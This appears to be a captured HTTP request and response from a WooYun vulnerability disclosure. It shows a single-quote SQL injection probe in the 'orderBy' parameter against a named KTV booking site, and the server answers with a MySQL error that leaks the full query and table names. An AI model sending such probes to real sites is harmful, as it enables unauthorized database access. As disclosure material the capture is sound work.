 Request
Raw Params Headers Hex
POST /ktv/list-1.html HTTP/1.1
Host: ktv.cms.bookinge.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ktv.cms.bookinge.com/ktv/list-1.html
Cookie: bdshare_firstime=1384768010509; PHPSESSID=8n021np59e1m2fo4ctinf00tv6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
orderBy=book'&key=%E8%BE%93%E5%85%A5%E4%BD%A0%E6%83%B3%E9%A2%8
4%E8%AE%A2%E7%9A%84KTV..
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 26 Dec 2013 06:29:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.17
Content-type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<b>Error:</b>You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''
desc LIMIT 0,4' at line 1<br /><b>Errno:</b>1064<br /><b>SQL:</b>:SELECT
`ktv`.* , `photo`.name as photoname , `type`.`name` as `type_name` FROM
`my_ktv` `ktv` LEFT JOIN `my_photo` `photo` ON `ktv`.cover = `photo`.id LEFT
JOIN `my_ktv_type` `type` ON `type`.`id` = `ktv`.`ktvtype` WHERE `ktv`.`isdel`=0
AND `ktv`.`status`='已审核' ORDER BY book' desc LIMIT 0,4
www.wooyun.org